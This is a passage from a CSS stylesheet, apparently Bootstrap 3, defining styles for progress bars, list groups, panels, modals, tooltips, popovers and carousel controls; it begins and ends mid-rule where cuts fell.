  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  padding-left: 0;
  margin-bottom: 20px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-right: 15px;
  padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  margin-bottom: 0;
  border: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, .15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2;
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5;
}
button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.4;
  visibility: visible;
  filter: alpha(opacity=0);
  opacity: 0;
}
.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: left;
  white-space: normal;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  content: "";
  border-width: 10px;
}
.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, .25);
  border-bottom-width: 0;
}
.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, .25);
  border-left-width: 0;
}
.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0;
}
.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
         -o-transition:      -o-transform .6s ease-in-out;
            transition:         transform .6s ease-in-out;

    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=50);
  opacity: .5;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
